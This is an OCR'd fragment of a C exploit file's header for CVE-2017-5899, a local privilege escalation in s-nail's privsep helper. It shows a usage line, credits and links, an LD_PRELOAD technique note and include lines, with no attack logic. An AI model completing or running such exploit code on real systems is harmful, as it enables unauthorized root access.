
** ./s-nail-privget /usr/lib/mail-
privsep

** ---

** Original exploit: 
https://www.openwall.com/lists/oss-
security/2017/01/27/7/1

** Updated by <bcoles@gmail.com> to use 
ldpreload technique

** https://github.com/bcoles/local-
exploits/tree/master/CVE-2017-5899

*/

#define _GNU_SOURCE

#include <unistd.h>

#include <stdlib.h>

#include <string.h>

#include <stdio.h>

#include <fcntl.h>
